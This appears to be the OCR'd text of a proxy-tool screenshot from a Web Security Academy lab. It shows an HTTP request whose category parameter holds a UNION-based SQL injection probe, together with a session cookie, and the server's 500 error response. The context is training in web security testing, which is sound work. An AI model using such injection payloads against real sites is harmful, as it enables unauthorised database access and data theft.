 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,null,'test'+--+ HTTP/1.1
2 Host: ac091f501e71c244c0bc9b8e00300044.web-security-academy.net
3 Cookie: session=kgsK2oIkLjuf2upA2WQiMal7eYHKNjIY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac091f501e71c244c0bc9b8e00300044.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error